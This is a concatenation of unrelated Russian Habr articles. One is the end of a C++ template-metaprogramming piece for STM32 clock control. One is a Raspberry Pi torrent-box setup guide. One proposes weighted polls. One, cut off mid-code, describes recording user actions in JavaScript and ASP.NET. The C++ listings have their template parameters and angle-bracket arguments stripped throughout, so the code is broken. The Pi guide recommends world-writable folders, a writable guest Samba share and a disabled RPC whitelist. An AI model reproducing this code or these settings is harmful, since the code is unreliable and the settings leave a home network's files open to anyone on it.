/\*----------------------------------End of Push\_Back------------------------------\*/
/\*-----------------------------------Is\_Empty---------------------------------------
Description: Check parameters list for empty and return bool value
using listOfTypes = Typelist;
using listOfValues = Valuelist<>;
|-------------------------|--------------------|----------|
| Trait | Parameters | Result |
|-------------------------|--------------------|----------|
| is\_empty\_v | | false |
|-------------------------|--------------------|----------|
| is\_empty\_v | | true |
|-------------------------|--------------------|----------| \*/
namespace{
/\*!
@brief Check the emptiness of the types in parameters. \n
E.g.: is\_empty::value;
\*/
template
struct is\_empty{
static constexpr auto value = false;
};
/\*!
@brief Check the emptiness of the types in parameter. Specializatio for empty parameters \n
E.g.: is\_empty<>::value;
\*/
template<>
struct is\_empty>{
static constexpr auto value = true;
};
template<>
struct is\_empty>{
static constexpr auto value = true;
};
}
/\*!
@brief Check the emptiness of the types-list in parameter. \n
E.g.: using list = Typelist; is\_empty\_v;
\*/
template
static constexpr auto is\_empty\_v = is\_empty::value;
/\*--------------------------------End of Is\_Empty---------------------------------\*/
/\*---------------------------------Size\_Of\_List-------------------------------------
Description: Return number of elements in list
using listOfTypes = Typelist;
|------------------|--------------------|----------|
| Trait | Parameters | Result |
|------------------|--------------------|----------|
| size\_of\_list\_v | listOfTypes | 4 |
|------------------|--------------------|----------| \*/
namespace{
template
struct size\_of\_list : public size\_of\_list, count + 1>{};
template
struct size\_of\_list, count>{
static constexpr std::size\_t value = count;
};
template
struct size\_of\_list, count>{
static constexpr std::size\_t value = count;
};
}
template
static constexpr std::size\_t size\_of\_list\_v = size\_of\_list::value;
/\*-------------------------------End Size\_Of\_List---------------------------------\*/
/\*---------------------------------Lists Operation--------------------------------\*/
/\*Description: Operations with lists of values
using list1 = Valuelist<1, 4, 8, 16>;
using list2 = Valuelist<1, 5, 96, 17>;
|------------------------------|-------------------|---------------------------|
| Trait | Parameters | Result |
|------------------------------|-------------------|---------------------------|
| lists\_termwise\_and\_t | | Valuelist<1, 4, 0, 16> |
|------------------------------|-------------------|---------------------------|
| lists\_termwise\_or\_t | | Valuelist<1, 5, 104, 17> |
|---------------------------- -|-------------------|---------------------------|
| lists\_termwise\_xor\_t | | Valuelist<0, 1, 104, 1> |
|------------------------------|-------------------|---------------------------| \*/
namespace{
template typename operation,
typename List1, typename List2, typename Result = Valuelist<>>
struct operation\_2\_termwise\_valuelists{
constexpr static auto newValue = operation, front\_v>::value;
using nextList1 = pop\_front\_t;
using nextList2 = pop\_front\_t;
using result = push\_back\_value\_t;
using type = typename
operation\_2\_termwise\_valuelists::type;
};
template typename operation, typename Result>
struct operation\_2\_termwise\_valuelists, Valuelist<>, Result>{
using type = Result;
};
template typename operation,
typename List2, typename Result>
struct operation\_2\_termwise\_valuelists, List2, Result>{
using type = typename
operation\_2\_termwise\_valuelists, List2, Result>::type;
};
template typename operation,
typename List1, typename Result>
struct operation\_2\_termwise\_valuelists, Result>{
using type = typename
operation\_2\_termwise\_valuelists, Result>::type;
};
template class operation,
typename Lists, bool isEnd = size\_of\_list\_v == 1>
class lists\_operation{
using first = front\_t;
using second = front\_t>;
using next = pop\_front\_t>;
using result = operation;
public:
using type = typename lists\_operation>::type;
};
template class operation,
typename Lists>
class lists\_operation{
public:
using type = front\_t;
};
template
struct and\_operation{ static constexpr auto value = value1 & value2;};
template
struct or\_operation{ static constexpr auto value = value1 | value2;};
template
struct xor\_operation{ static constexpr auto value = value1 ^ value2;};
template
using operation\_and\_termwise\_t = typename
operation\_2\_termwise\_valuelists::type;
template
using operation\_or\_termwise\_t = typename
operation\_2\_termwise\_valuelists::type;
template
using operation\_xor\_termwise\_t = typename
operation\_2\_termwise\_valuelists::type;
}
template
using lists\_termwise\_and\_t =
typename lists\_operation>::type;
template
using lists\_termwise\_or\_t = typename
lists\_operation>::type;
template
using lists\_termwise\_xor\_t = typename
lists\_operation>::type;
/\*--------------------------------End of Lists Operation----------------------------\*/
} // !namespace utils
#endif //!\_TYPE\_TRAITS\_CUSTOM\_HPP
```
**IPower.hpp**
```
#ifndef _IPOWER_HPP
#define _IPOWER_HPP
#include "type_traits_custom.hpp"
#define __FORCE_INLINE __attribute__((always_inline)) inline
/*!
@brief Controller's peripherals interfaces
*/
namespace controller::interfaces{
/*!
@brief Interface for Power(Clock control). Static class. CRT pattern
@tparam class of specific controller
\*/
template
class IPower{
IPower() = delete;
public:
/\*!
@brief Enables peripherals Power(Clock)
@tparam list of peripherals with trait 'power'
\*/
template
\_\_FORCE\_INLINE static void Enable(){
using tEnableList = utils::lists\_termwise\_or\_t;
using tDisableList = typename adapter::template fromValues<>::power;
adapter:: template \_Set();
}
/\*!
@brief Enables Power(Clock) except listed peripherals in 'ExceptList'.
If Enable = Exception = 1, then Enable = 0, otherwise depends on Enable.
@tparam list to enable, with trait 'power'
@tparam list of exception, with trait 'power'
\*/
template
\_\_FORCE\_INLINE static void EnableExcept(){
using tXORedList = utils::lists\_termwise\_xor\_t;
using tEnableList = utils::lists\_termwise\_and\_t;
using tDisableList = typename adapter::template fromValues<>::power;
adapter:: template \_Set();
}
/\*!
@brief Disables peripherals Power(Clock)
@tparam list of peripherals with trait 'power'
\*/
template
\_\_FORCE\_INLINE static void Disable(){
using tDisableList = utils::lists\_termwise\_or\_t;
using tEnableList = typename adapter::template fromValues<>::power;
adapter:: template \_Set();
}
/\*!
@brief Disables Power(Clock) except listed peripherals in 'ExceptList'.
If Disable = Exception = 1, then Disable = 0, otherwise depends on Disable.
@tparam list to disable, with trait 'power'
@tparam list of exception, with trait 'power'
\*/
template
\_\_FORCE\_INLINE static void DisableExcept(){
using tXORedList = utils::lists\_termwise\_xor\_t;
using tDisableList = utils::lists\_termwise\_and\_t;
using tEnableList = typename adapter::template fromValues<>::power;
adapter:: template \_Set();
}
/\*!
@brief Disable and Enables Power(Clock) depends on values.
If Enable = Disable = 1, then Enable = Disable = 0, otherwise depends on values
@tparam list to enable, with trait 'power'
@tparam list to disable, with trait 'power'
\*/
template
\_\_FORCE\_INLINE static void Keep(){
using tXORedList = utils::lists\_termwise\_xor\_t;
using tEnableList = utils::lists\_termwise\_and\_t;
using tDisableList = utils::lists\_termwise\_and\_t;
adapter:: template \_Set();
}
/\*!
@brief Creates custom 'power' list from peripherals. Peripheral driver should implement 'power' trait.
E.g.: using power = Power::makeFromValues<1, 512, 8>::power;
@tparam list of peripherals with trait 'power'
\*/
template
class fromPeripherals{
fromPeripherals() = delete;
using power = utils::lists\_termwise\_or\_t;
friend class IPower;
};
};
} // !namespace controller::interfaces
#undef \_\_FORCE\_INLINE
#endif // !\_IPOWER\_HPP
```
**HPower.hpp**
```
#ifndef _HPOWER_HPP
#define _HPOWER_HPP
#include "type_traits_custom.hpp"
#define __FORCE_INLINE __attribute__((always_inline)) inline
/*!
@brief Hardware operations
*/
namespace controller::hardware{
/*!
@brief Implements hardware operations with Power(Clock) registers
*/
class HPower{
HPower() = delete;
protected:
/*!
@brief Set or Reset bits in the registers
@tparam list of values to set
@tparam list of values to reset
@tparam list of registers addresses to operate
\*/
template
\_\_FORCE\_INLINE static void ModifyRegisters(){
using namespace utils;
if constexpr (!is\_empty\_v && !is\_empty\_v &&
!is\_empty\_v){
constexpr auto valueSet = front\_v;
constexpr auto valueReset = front\_v;
if constexpr(valueSet || valueReset){
constexpr auto address = front\_v;
using pRegister\_t = volatile std::remove\_const\_t\* const;
auto& reg = \*reinterpret\_cast(address);
reg = (reg &(~valueReset)) | valueSet;
}
using tRestSet = pop\_front\_t;
using tRestReset = pop\_front\_t;
using tRestAddress = pop\_front\_t;
ModifyRegisters();
}
};
};
} // !namespace controller::hardware
#undef \_\_FORCE\_INLINE
#endif // !\_HPOWER\_HPP
```
**stm32f1\_Power.hpp**
```
#ifndef _STM32F1_POWER_HPP
#define _STM32F1_POWER_HPP
#include
#include "IPower.hpp"
#include "HPower.hpp"
#include "type\_traits\_custom.hpp"
#define \_\_FORCE\_INLINE \_\_attribute\_\_((always\_inline)) inline
/\*!
@brief Controller's peripherals
\*/
namespace controller{
/\*!
@brief Power managment for controller
\*/
class Power: public interfaces::IPower, public hardware::HPower{
Power() = delete;
public:
/\*!
@brief Creates custom 'power' list from values. Peripheral driver should implement 'power' trait.
E.g.: using power = Power::fromValues<1, 512, 8>::power;
@tparam value for AHBENR register
@tparam value for APB1ENR register
@tparam value for APB1ENR register
\*/
template
struct fromValues{
fromValues() = delete;
using power = utils::Valuelist;
};
private:
static constexpr uint32\_t
\_addressAHBENR = 0x40021014,
\_addressAPB2ENR = 0x40021018,
\_addressAPB1ENR = 0x4002101C;
using AddressesList = utils::Valuelist<\_addressAHBENR, \_addressAPB1ENR, \_addressAPB2ENR>;
template
\_\_FORCE\_INLINE static void \_Set(){
HPower:: template ModifyRegisters();
}
friend class IPower;
};
} // !namespace controller
#undef \_\_FORCE\_INLINE
#endif // !\_STM32F1\_POWER\_HPP
```
**stm32f1\_SPI.hpp**
```
#ifndef _STM32F1_SPI_HPP
#define _STM32F1_SPI_HPP
#include "stm32f1_Power.hpp"
namespace controller{
template
class SPI{
static const uint32\_t RCC\_AHBENR\_DMA1EN = 1;
static const uint32\_t RCC\_APB2ENR\_IOPBEN = 8;
static const uint32\_t RCC\_APB1ENR\_SPI2EN = 0x4000;
/\*!
@brief Trait for using in Power class. Consists of Valueslist with
values for AHBENR, APB1ENR, APB2ENR registers
\*/
using power = Power::fromValues<
RCC\_AHBENR\_DMA1EN,
RCC\_APB1ENR\_SPI2EN,
RCC\_APB2ENR\_IOPBEN>::power;
template
friend class interfaces::IPower;
};
}
#endif // !\_STM32F1\_SPI\_HPP
```
**stm32f1\_UART.hpp**
```
#ifndef _STM32F1_UART_HPP
#define _STM32F1_UART_HPP
#include "stm32f1_Power.hpp"
namespace controller{
template
class UART{
static const uint32\_t RCC\_AHBENR\_DMA1EN = 1;
static const uint32\_t RCC\_APB2ENR\_IOPAEN = 4;
static const uint32\_t RCC\_APB2ENR\_USART1EN = 0x4000;
/\*!
@brief Trait for using in Power class. Consists of Valueslist with
values for AHBENR, APB1ENR, APB2ENR registers
\*/
using power = Power::fromValues<
RCC\_AHBENR\_DMA1EN,
0U,
RCC\_APB2ENR\_USART1EN | RCC\_APB2ENR\_IOPAEN>::power;
template
friend class interfaces::IPower;
};
}
#endif // !\_STM32F1\_UART\_HPP
```
**main.cpp**
```
#include "stm32f1_Power.hpp"
#include "stm32f1_UART.hpp"
#include "stm32f1_SPI.hpp"
using namespace controller;
using spi = SPI<2>;
using uart = UART<1>;
using listPowerInit = Power::fromPeripherals;
using listPowerDown = Power::fromPeripherals;
using listPowerWake = Power::fromPeripherals;
int main(){
Power::Enable();
//Some code
Power::DisableExcept();
//Sleep();
Power::EnableExcept();
while(1);
return 1;
};
```
[Github](https://github.com/7bnx/Articles/tree/master/uC%20Metaprogramming%20Power) | https://habr.com/ru/post/528194/ | null | ru | null |
# Raspberry Pi: подробная настройка с нуля до TorrentBox
#### Прелюдия
Я давно следил на ХабраХабр за проектом **Raspberry Pi** и твердо решил заполучить свой мини-компьютер. Когда начался предзаказ, я воспользовался им практически сразу, однако только 17 июня 2012 года мне на Email пришло сообщение от RSComponents.Com о возможности заказа моего экземпляра Raspberry Pi. Итого прошло около месяца с момента предзаказа.
В этот же день я создал заказ (кстати, в то время уже можно было заказать «официально» в Российскую Федерацию) и стал ждать свою «малину». Информационное письмо обещало отгрузку в течение максимум 6 недель, но в этот срок я так и не получил свою плату. Во время звонка в московское представительство RS, менеджер фирма дал понять, что поставки скоро будут, но когда — неизвестно.
17 августа мне на email пришло сообщение от сотрудницы Московского RS, что моя плата доставлена в офис и ее можно забирать (т.к. заказать из RS с доставкой на дом нельзя, потому что DHL не доставляет посылки частным лицам). Собственно говоря, в этот же день я и получил свой компьютер Raspberry Pi!

Весь необходимый набор комплектующих был куплен мною заранее (собственно говоря, все позаимствовал от других устройств). Я использовал:
* 4Gb Class6 SD-карту от Transcend
* NoName usb-зарядник на 1А с MicroUSB кабелем
* HDMI кабель Hama
* Ethernet-кабель
В качестве клавиатуры и мыши я использовал свой рабочий USB-Reciever Unifying от Logitech. Подключил Raspberry к монитору с помощью HDMI-DVI кабеля.

#### Действо первое. Установка ОС.
В качестве ОС для Raspberry была выбрана **Raspbian** (как я понял из форумов, практически все сборки сделаны на основе Debian, поэтому выбор, на мой неискушенный взгляд, не особо богат). Данная ОС широко описана в интернете, а также оптимизирована специально для RPi.
Образ ОС можно скачать с официального сайта: [2012-07-15-wheezy-raspbian.zip](http://downloads.raspberrypi.org/images/raspbian/2012-07-15-wheezy-raspbian/2012-07-15-wheezy-raspbian.zip). Образ заархивирован в ZIP, сам имеет расширение IMG. Его необходимо разархивировать.
Также, потребуется утилита [Win32DiskImager](http://www.softpedia.com/get/CD-DVD-Tools/Data-CD-DVD-Burning/Win32-Disk-Imager.shtml), запустить которую необходимо с правами администратора.
Устанавливаем вашу SD карту в кард-ридер, смотрим в Проводнике, какую букву она получила в системе (чтобы ненароком не затереть данные на другом носителе).
В программе Win32DiskImager выбираем скачанный ранее образ Raspbian, выбираем нужную букву носителя и жмем Write. На предложенное предостережение отвечаем “Yes”.
Пойдет процесс заливки ОС на карту и разбиения ее на разделы:
Процесс закончится сообщением об успехе:
Теперь необходимо немного подредактировать файл **config.txt** в корне карты памяти – это конфигурационный файл системы для Raspberry Pi. Обратите внимание, что приведенные мною настройки актуальны для ЖК мониторов с разрешением экрана 1920\*1080.
Следует раскомментировать параметр **disable\_overscan=1** (если Вы не планируете использовать RCA выход).
Советую также установить фиксированное разрешение, для этого раскомметруйте строки **hdmi\_group** и **hdmi\_mode**. Значение параметра **hdmi\_mode** следует изменить в соответствии с таблицей, которая приведена [тут](http://elinux.org/RPi_config.txt#Video_mode_configuration) (также, по этой ссылке приведены другие параметры, которые, возможно, будут Вам полезны). Например, для монитора с разрешением 1920\*1080 следует написать **hdmi\_mode=16**.
Не забываем сохранить изменения, отсоединяем SD-карту и вставляем ее в Raspberry Pi.
Подключаем к плате питание и видим на мониторе процесс загрузки, который нас (во всяком случае — пока) мало интересует. Наблюдаем радостное мигание лампочек Raspberry Pi:

При первой загрузке автоматически будет запущена программа настройки системы **raspi\_config**:
1. Выполняем команду **expand\_rootfs**, которая расширит root раздел на всю SD-карту.
2. Входим в раздел **configure\_keyboard** и устанавливаем наиболее подходящий тип клавиатуры. Я выбрал Logitech Cordless Desktop
3. Затем, входим в раздел **change\_pass** устанавливаем новый пароль для пользователя pi (обратите внимание, что вводимые символы не отображаются вообще, даже в виде звездочек!).
4. Устанавливаем дополнительные локали с помощью пункта **change\_locale** (я не стал этого делать и оставил единственную локаль по умолчанию — en\_GB UTF8).
5. Устанавливаем часовой пояс (**set\_timezone**). Например, если Вы живете в Москве, необходимо найти пункт Europe, а в нем — Moscow
6. **Memory\_split** устанавливаем в соотвествии с собственным желанием, рекомендую отвести под video – 32Mb, если планируете пользоваться графическим интерфейсом.
7. Обязательно активируем **ssh**!
8. Если хотим, чтобы при загрузке Raspbian автоматически запускалась графическая среда – активируем опцию **boot\_behaviour**.
В конце нажимаем [CTRL]+[F] и выбираем пункт **Finish**, соглашаясь на перезагрузку устройства.
Когда перезагрузка будет завершена, Вы увидите приглашение на ввод имени пользователя и пароля. Имя пользователя — *pi*, пароль Вы установили во время настройки системы Raspbian.
На этом установка и первичная настройка системы завершена!
Следующая часть будет интересна тем, кто особо не знаком с Linux (как был и я).
#### Действо второе. Установка вебсервера и настройка Samba.
Не забывайте, что если Ваш Raspberry подключен в сеть, то можно использовать SSH доступ, что во много раз удобнее.
Перед началом работы обновим **apt-get**:
```
sudo apt-get update
```
##### Установка Web-сервера:
Устанавливаем MySQL:
```
sudo apt-get install mysql-server mysql-client
```
Когда запросит установить пароль для root – укажите любой пароль, который Вы запомните.
Устанавливаем Lighttpd:
```
sudo apt-get install lighttpd
```
С этого момента Rpi будет откликаться тестовой страницей, если набрать ее IP адрес в браузере любого компьютера в сети!
Устанавливаем PHP5:
```
sudo apt-get install php5-cgi
```
Теперь необходимо активировать PHP в настройках сервера. Открываем файл в редакторе nano:
```
sudo nano /etc/lighttpd/lighttpd.conf
```
Пункт server\_modules должен выглядеть вот так:
```
server.modules = (
"mod_access",
"mod_fastcgi",
"mod_alias",
"mod_compress",
"mod_redirect",
"mod_rewrite",
)
```
А в самый конец файла добавьте вот это:
```
fastcgi.server = ( ".php" => ((
"bin-path" => "/usr/bin/php5-cgi",
"socket" => "/tmp/php.socket"
)))
```
Сохраняем, нажав [CTRL]+[X], [Y] и [Enter].
Осталось отредактировать файл конфигурации PHP5:
```
sudo nano /etc/php5/cgi/php.ini
```
Находим и раскоментируем (удаляем символ ";") строку *cgi.fix\_pathinfo = 1*. Сохраняем файл.
После всего проделанного, перезапускаем Lighttpd, выполнив команду:
```
sudo /etc/init.d/lighttpd restart
```
##### Установка и настройка Samba
Установим Samba:
```
sudo apt-get install samba samba-common-bin
```
Так как моя Rpi находится в домашней сети, я решил не устанавливать пароль на доступ к папкам, а просто настроил публичный шаринг для всей сети.
Для этого открываем файл smb.conf:
```
sudo nano /etc/samba/smb.conf
```
Вместо всего имеющегося содержимого пишем:
```
[global]
workgroup = WORKGROUP
guest ok = yes
netbios name = Raspberry
security = share
browseable = yes
[www]
path = /var/www
writeable = yes
browseable = yes
```
Сохраняем. Перезапускаем Samba:
```
sudo /etc/init.d/samba restart
```
С этого момента в вашей сети появилось новое устройство RASPBERRY, которое имеет папку www.
В ней Вы можете создать любые файлы, которые будут доступны для просмотра во всей сети с помощью браузера.
**Кстати!** Гораздо удобнее управлять шарингом файлов и папок с помощь программы SWAT, которая предоставляет веб-интерфейс.
Установить ее очень просто:
```
sudo apt-get install swat
```
Панель управления SWAT будет расположена по адресу: http://[IP-устройства]:901
Логин и пароль соответствуют Вашей учетной записи (той, которой Вы пользуетесь для SSH)
#### Действо третье. Монтирование носителя файлов.
В качестве носителя я решил использовать обычную флэшку, которую подключил в один из USB портов Raspberry Pi. При желании можно подключить к Rpi и внешний жесткий диск, однако надо будет организовать для него отдельное питание, так как USB порты платы на такие нагрузки не рассчитаны и, в лучшем случае, жесткий диск просто не «заведется». Мне же объема флэшки (16Гб) должно вполне хватить.
Подключаем носитель и выполняем команду:
```
sudo fdisk -l
```
Команда покажет все устройства, которые подключены к нашему устройству. Ищем в списке нужное устройство по его объему. Например, у меня нужная строка выглядит вот так:
```
Disk /dev/sda: 16.0 GB, 16013852672 bytes
```
Искомый путь к устройству — **/dev/sda**, запомните его!
Запускаем **fdisk** для форматирования носителя:
```
sudo fdisk /dev/sda
```
Вначале удаляем существующие разделы командой **d** (выбираем нужные разделы цифрами), затем создаем новый с помощью команды **n** (все значения принимаем по умолчанию), сохраняем проделанную работу с помощью команды **w**.
Создаем файловую систему ext2 на носителе:
```
sudo mkfs -t ext2 /dev/sda1
```
Монтируем:
```
sudo mount -t ext2 /dev/sda1
```
Теперь необходимо обеспечить автоматическое монтирование носителя при каждой загрузке Raspbian. Для этого создаем папку:
```
sudo mkdir /mnt/flash
```
Отрываем файл настроек:
```
sudo nano /etc/fstab
```
и добавляем в него строку:
```
/dev/sda1 /mnt/flash ext2 defaults 0 0
```
Сохраняем и перезагружаем устройство. При загрузке носитель должен автоматически примонтироваться, что можно проверить командой:
```
df
```
Она выведет список примонтированных устройств с указанием точек их монтирования.
**Кстати!** Рекомендую установить также файловый менеджер Midnight Commander для работы с файлами через консоль:
```
sudo apt-get install mc
```
Если Вы пользуетесь Putty для работы с SSH, то для корректной работы MC Вам необходимо сделать настройку. В настройках Putty установите значение Remote character set в разделе Translation на «UTF-8»:
#### Действо четвертое. Установка Transmission и настройка закачек
Мы подобрались к цели данного топика — установке и настройке Torrent-клиента на нашем устройстве. Я остановил свой выбор на Transmission.
Устанавливаем Transmission:
```
sudo apt-get install transmission-daemon
```
Создаем директорию для закачек, для неоконченных закачек и для торрентов на подключенном носителе и даем права на запись:
```
sudo mkdir /mnt/flash/torrent
sudo mkdir /mnt/flash/torrentfiles
sudo mkdir /mnt/flash/incomplete
sudo chmod 777 /mnt/flash/torrent
sudo chmod 777 /mnt/flash/torrentfiles
sudo chmod 777 /mnt/flash/incomplete
```
Редактируем настройки:
```
sudo nano /etc/transmission-daemon/settings.json
```
Здесь необходимо поменять на указанные значения следующие параметры:
```
"cache-size-mb": 2;
"download-dir": "/mnt/flash/torrent",
"incomplete-dir": "/mnt/flash/incomplete",
"preallocation": 2,
"rpc-password": "любой удобный вам пароль (при перезапуске демона будет зашифрован)",
"rpc-username": "pi",
"rpc-whitelist-enabled": false,
"speed-limit-down": 3000,
"speed-limit-up": 1000,
```
К сожалению на высоких скоростях скачивания и отдачи Raspberry начинает очень сильно тормозить, поэтому экспериментальным путем были выявлены те ограничения, которые Вы видите в настройках выше.
Перезапускаем Transmission командой:
```
sudo /etc/init.d/transmission-daemon restart
```
С этого момента у Вас установлен рабочий Torrent-клиент, веб-панель управления которым доступна по адресу: http://[ip-устройства]:9091, логин pi, пароль Вы установили в конфигурационном файле.
Не забудьте также добавить папку */mnt/flash/torrent* в сетевую шару через Samba, чтобы скачанные файлы можно было смотреть на других устройствах, например, на Вашем медиаплеере:

*Название фильма намеренно изменено, такого фильма не существует*
Стоит отметить, что с отдачей файлов по сети Raspberry Pi, на мой взгляд, справляется отлично — при копировании файла с Raspberry Pi на компьютер, максимальная скорость достигла 7Мб/сек, что практически соответствует максимальной скорости чтения для использованной флэшки.
#### Эпилог
На этом моя статья заканчивается. Raspberry Pi обеспечила огромный толчок в моем изучении многих аспектов работы с OC Linux. В планах есть еще много задумок, касающихся Raspberry Pi, которые я постараюсь реализовать и описать в моих дальнейших статьях.
Буду рад замечаниям об ошибках от более опытных пользователей! | https://habr.com/ru/post/149890/ | null | ru | null |
# @НЛО: добавление веса/приоритета в опросы на Хабре
Привет Хабра-общество и Хабра-НЛО,
в моём [предыдущем посте об оптимизации скорости приложений](http://habrahabr.ru/post/188682/) я добавлял опрос **Что для меня в первую очередь важно в мобильном приложении**, с возможностью выбрать несколько опций.
Уже когда я сам отмечал подходящие для меня опции, понял, что чего-то не хватает. Соглашусь с [Alexeyslav](https://megamozg.ru/users/alexeyslav/) что не хватает выбора приоритета опций, для указания что важнее.
Поэтому пара предложений для улучшения.
##### 1.
Почему бы не добавить приоритеты в опросы, с возможностью выбора нескольких опций? Например с помощью дополнительного `0 ...` и добавления клиентского скрипта, чтобы при выборе галочки, автоматически устанавливалась единица, если был 0. А также выбиралась галочка сама, если кто-то сознательно изменил приоритет с нуля. Вот так это могло бы выглядеть:

Приоритеты должны действовать конечно же только в контексте одного пользователя, чтобы если кто-то, кто везде поставит десятки, получал такую же силу голоса, как тот, кто поставил одни единицы.
Тогда такие опросы имели бы больше смысла и были бы показательнее.
##### 2.
Почему бы не вынести опросы в отдельную тему для публичных опросов?
Так как некоторые опросы имеют смысл только в контексте самой статьи, нужно было бы сделать галочку

В дальнейшем можно было бы добавить возможность, добавлять публичные опросы в другие посты других авторов.
Вот такие предложения по теме **Опросы на Хабре** и в конце «приватная» голосовалка по этой теме. | https://habr.com/ru/post/288600/ | null | ru | null |
# Собираем пользовательскую активность в JS и ASP
После написания функционала авторекордера действий пользователя, названного нами breadcrumbs, в [WinForms](https://habrahabr.ru/company/devexpress/blog/342530/) и [Wpf](https://habrahabr.ru/company/devexpress/blog/343358/), пришло время добраться и до клиент-серверных технологий.

Начнем с простого — JavaScript. В отличии от десктопных приложений тут все довольно просто — подписываемся на события, записываем необходимые данные и, в общем-то, всё.
Используем стандартный [addEventListener](https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener) для подписки на события в js. Вешаем обработчики событий на объект window для того, чтобы получать уведомления о событиях со всех элементов страницы.
Напишем класс, который будет подписываться на все нужные нам события:
```
class eventRecorder {
constructor() {
this._events = [
"DOMContentLoaded",
"click",
...,
"submit"
];
}
startListening(eventCallback) {
this._mainCallback = function (event) {
this.collectBreadcrumb(event, eventCallback);
}.bind(this);
for (let i = 0; i < this._events.length; i++) {
window.addEventListener(
this._events[i],
this._mainCallback,
false
);
}
}
stopListening() {
if (this._mainCallback) {
for (let i = 0; i < this._events.length; i++) {
window.removeEventListener(
this._events[i],
this._mainCallback,
false
);
}
}
}
}
```
Теперь нас ждут увлекательные муки выбора тех самых ценных событий, на которые имеет смысл подписаться. Для начала найдем полный список событий: [Events](https://developer.mozilla.org/en-US/docs/Web/Events). Ох, как же их много… Чтобы не захламлять лог кучей лишней информации, придется выбрать самые главные события:
* [DOMContentLoaded](https://developer.mozilla.org/en-US/docs/Web/Events/DOMContentLoaded) — для падения обязательно знать была ли уже загружена страница
* Мышиные события ([click](https://developer.mozilla.org/en-US/docs/Web/Events/click), [dblclick](https://developer.mozilla.org/en-US/docs/Web/Events/dblclick), [auxclick](https://developer.mozilla.org/en-US/docs/Web/Events/auxclick)) — тут даже не возникает сомнений в важности. Знать когда и куда пользователь кликнул — ну просто «маст хэв». В js click срабатывает только на нажатия левой клавиши мыши. Для обработки средней и правой клавиш используем событие auxclick.
* Клавиатурные события ([keyDown](https://developer.mozilla.org/en-US/docs/Web/Events/keydown), [keyPress](https://developer.mozilla.org/en-US/docs/Web/Events/keypress), [keyUp](https://developer.mozilla.org/en-US/docs/Web/Events/keyup)) — введенный текст, нажатие комбинации клавиш — все здесь и все важно.
А как же быть с паролями, мы же их соберем? Нехорошо это, неприватно…
Сделаем проверку на то, является ли event.target инпутом и получим тип этого инпута. Если получили password — запишем \* вместо значения.
```
isSecureElement(event) {
return event.target && event.target.type && event.target.type.toLowerCase() === "password";
}
```
* События стандартных форм ([submit](https://developer.mozilla.org/en-US/docs/Web/Events/submit) и [reset](https://developer.mozilla.org/en-US/docs/Web/Events/reset)) — информация об отправке данных формы или их очистке.
* Событие [change](https://developer.mozilla.org/en-US/docs/Web/Events/change) — куда же без событий изменения стандартных элементов формы.
Но есть события, на которые не подпишешься простым addEventListener, как мы делали это ранее. Это такие события, как ajax запросы и логирование в console. Ajax запросы важно логировать для того, чтобы получить полную картину действий пользователя, к тому же, падения часто происходят как раз на взаимодействиях с сервером. В console же может писаться важная отладочная информация (в виде предупреждений, ошибок, ну или просто логов) как самим разработчиком сайта, так и из сторонних библиотек.
Для таких видов событий придется писать обертки для стандартных js функций. В них подменяем стандартную функцию на свою собственную (createBreadcrumb), где параллельно с нашими действиями (в данном случае записью в breadcrumbs) вызываем предварительно сохраненную стандартную функцию. Вот как это выглядит для console:
```
export default class consoleEventRecorder {
constructor() {
this._events = [
"log",
"error",
"warn"
];
}
startListening(eventCallback) {
for (let i = 0; i < this._events.length; i++) {
this.wrapObject(console, this._events[i], eventCallback);
}
}
wrapObject(object, property, callback) {
this._defaultCallback[property] = object[property];
let wrapperClass = this;
object[property] = function () {
let args = Array.prototype.slice.call(arguments, 0);
wrapperClass.createBreadcrumb(args, property, callback);
if (typeof wrapperClass._defaultCallback[property] === "function") {
Function.prototype.apply.call(wrapperClass.
_defaultCallback[property], console, args);
}
};
}
}
```
Для ajax запросов все несколько сложнее — тут помимо того, что надо переопределить стандартную функцию open, надо еще и добавить callback на функцию onload, чтобы получать данные на изменении статуса requestа, иначе не получим код ответа сервера.
И вот что у нас получилось:
```
addXMLRequestListenerCallback(callback) {
if (XMLHttpRequest.callbacks) {
XMLHttpRequest.callbacks.push(callback);
} else {
XMLHttpRequest.callbacks = [callback];
this._defaultCallback = XMLHttpRequest.prototype.open;
const wrapper = this;
XMLHttpRequest.prototype.open = function () {
const xhr = this;
try {
if ('onload' in xhr) {
if (!xhr.onload) {
xhr.onload = callback;
} else {
const oldFunction = xhr.onload;
xhr.onload = function() {
callback(Array.prototype.slice.call(arguments));
oldFunction.apply(this, arguments);
}
}
}
} catch (e) {
this.onreadystatechange = callback;
}
wrapper._defaultCallback.apply(this, arguments);
}
}
}
```
Правда, стоит отметить, что у оберток есть один серьезный недостаток — вызываемая функция перемещается внутрь нашей функции, в связи с чем меняется имя файла, из которого она была вызвана.
Полный исходный код JavaScript клиента на ES6 можно посмотреть на [GitHub](https://github.com/DevExpress/Logify.Alert.Clients/tree/develop/js/Logify.Alert.JS). Документация по клиенту [здесь](https://logify.devexpress.com/Alert/Documentation/Send/ApiReference/JS?utm_source=publication_breadcrumbs&utm_campaign=blog).
А теперь немного о том, что можно сделать для решения этой задачи в ASP.NET. На серверной стороне трекаем все входящие реквесты, предшествующие падению. Для ASP.NET (WebForms + MVC) реализуем на базе IHttpModule и эвента [HttpApplication.BeginRequest](https://msdn.microsoft.com/en-us/library/system.web.httpapplication.beginrequest(v=vs.110).aspx):
```
using System.Web;
public class AspExceptionHandler : IHttpModule {
public void OnInit(HttpApplication context) {
try {
if(LogifyAlert.Instance.CollectBreadcrumbs)
context.BeginRequest += this.OnBeginRequest;
}
catch { }
}
void OnBeginRequest(object sender, EventArgs e) {
AspBreadcrumbsRecorder
.Instance
.AddBreadcrumb(sender as HttpApplication);
}
}
```
Для разделения и фильтрации реквестов от разных пользователей используем куку-трекер. При сохранении информации о реквесте проверяем, есть ли в нём нужная нам кука. Если ещё нет, добавляем и сохраняем её значение, не забываем валидировать:
```
using System.Web;
public class AspBreadcrumbsRecorder : BreadcrumbsRecorderBase{
internal void AddBreadcrumb(HttpApplication httpApplication) {
...
HttpRequest request = httpApplication.Context.Request;
HttpResponse response = httpApplication.Context.Response;
Breadcrumb breadcrumb = new Breadcrumb();
breadcrumb.CustomData = new Dictionary() {
...
{ "session", TryGetSessionId(request, response) }
};
base.AddBreadcrumb(breadcrumb);
}
string CookieName = "BreadcrumbsCookie";
string TryGetSessionId(HttpRequest request, HttpResponse response) {
string cookieValue = null;
try {
HttpCookie cookie = request.Cookies[CookieName];
if(cookie != null) {
Guid validGuid = Guid.Empty;
if(Guid.TryParse(cookie.Value, out validGuid))
